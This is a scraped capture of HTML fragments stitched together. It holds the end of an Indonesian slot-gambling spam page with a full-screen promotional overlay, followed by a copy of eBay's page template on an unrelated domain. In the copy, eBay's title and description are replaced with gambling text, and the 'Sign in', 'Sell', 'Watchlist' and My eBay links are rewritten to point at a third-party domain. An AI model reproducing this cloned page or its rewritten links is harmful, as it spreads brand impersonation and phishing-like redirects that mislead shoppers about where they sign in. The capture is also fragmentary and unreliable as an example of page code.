                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5467354d26494732ade31e040cd03925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
            <div style="position: fixed; z-index: 9999; width: 100vw; height: 100vh; 
            top: 0; left: 0; 
            background: rgb(0 0 0 / 80%); 
            backdrop-filter: blur(5px);
            display: flex; align-items: center; justify-content: center; 
            padding: 16px; box-sizing: border-box; overflow-y: auto;">
            <div style="display: flex; flex-direction: column; align-items: center; width: 100%; max-width: 500px;">
            <img src="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png" alt="SLOT777-Gacor" style="width: 100%; border-radius: 12px; box-shadow: 0 0 12px rgba(9, 194, 3, 0); margin-bottom: 16px;"/>
            <div style="display: flex; justify-content: space-between; width: 100%; gap: 10px; margin-bottom: 16px;">
            <a href="https://altbom.blog/pablo77" target="_blank" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> DAFTAR </a>
            <a href="https://altbom.blog/pablo77" target="_blank" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> LOGIN </a>
            </div>
            <h2 style="color: white; font-size: 16px; text-align: center; font-weight: bold; line-height: 1.4; margin: 0 0 16px 0;">SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</div>
    <style>
      @keyframes rgbGlow {
        0% {
          box-shadow: 0 0 15px 2px red;
        }
        25% {
          box-shadow: 0 0 15px 2px orange;
        }
        50% {
          box-shadow: 0 0 15px 2px lime;
        }
        75% {
          box-shadow: 0 0 15px 2px cyan;
        }
        100% {
          box-shadow: 0 0 15px 2px violet;
        }
      }
      /* RGB untuk banner */
      div img[src*="SLOT777-Gacor"] {
        animation: rgbGlow 3s linear infinite;
      }
      /* RGB untuk tombol DAFTAR & LOGIN */
      div a[href*="https://altbom.blog/pablo77"] {
        animation: rgbGlow 2s linear infinite;
        transition: transform 0.3s ease;
      }
      div a[href*="https://altbom.blog/pablo77"]:hover {
        transform: scale(1.05);
      }
    </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49f332c853c842bb954938c287076918","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>
<!--M_a4d68c6e/-->
<!-- RcmdId prp,RlogId t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805 -->
<!-- SiteId: 0, Environment: production, AppName: prpweb, PageId: 2322090 -->
<script type="text/javascript">(function(scope){var CosHeaders={"X_EBAY_C_TRACKING":"guid=65480b401990a2c6b6eae789ffcfed98,pageid=2322090,cobrandId=0"};scope.cosHeadersInfo={getCosHeaders:function(){return CosHeaders;},getTrackingHeaders:function(){return CosHeaders.X_EBAY_C_TRACKING;}};})(window)</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stberry.com/cdn-cgi/rum?
body_size: 87103
content:

<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel="amphtml" href="https://kasihpahambg-dep.pages.dev/enjoy"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://stberry.com/"/>
  <meta name="description" content="SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live."/>
  <meta property="og:url" content="https://stberry.com/"/>
  <meta property="og:description" content="SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live."/>
  <meta property="og:image" content="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="SLOT777"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://res.cloudinary.com/daau9iffn/image/upload/v1760691437/akun-baru_igq70y.gif'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://viplink.me/pablo77">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://stberry.com/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://stberry.com/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://stberry.com/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://viplink.me/pablo77" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://viplink.me/pablo77" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://viplink.me/pablo77" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.138-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://stberry.com/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://viplink.me/pablo77" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://stberry.com/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://viplink.me/pablo77">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
